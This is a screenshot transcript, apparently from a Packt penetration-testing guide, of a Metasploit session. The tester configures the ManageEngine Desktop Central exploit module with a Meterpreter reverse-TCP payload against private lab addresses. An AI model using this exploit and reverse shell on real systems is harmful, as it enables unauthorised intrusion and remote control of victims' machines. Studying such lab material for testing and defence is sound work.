 File Edit View Search Terminal Help
windows/vncinject/reverse_tcp_uuid normal No VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
windows/vncinject/reverse_udp normal No VNC Server (Reflective Injection), Reverse UDP Stager with UUID Support
windows/vncinject/reverse_winhttp normal No VNC Server (Reflective Injection), Windows Reverse HTTP Stager (winhttp
)
msf5 exploit(windows/http/manageengine_connectionid_write) >
msf5 exploit(windows/http/manageengine_connectionid_write) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/manageengine_connectionid_write) > show options
Module options (exploit/windows/http/manageengine_connectionid_write):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 8020 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for ManageEngine Desktop Central
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows
msf5 exploit(windows/http/manageengine_connectionid_write) > set rhosts 192.168.100.52
rhosts => 192.168.100.52
msf5 exploit(windows/http/manageengine_connectionid_write) > set rport 8022
rport => 8022
msf5 exploit(windows/http/manageengine_connectionid_write) > set lhost 192.168.100.108
Packt>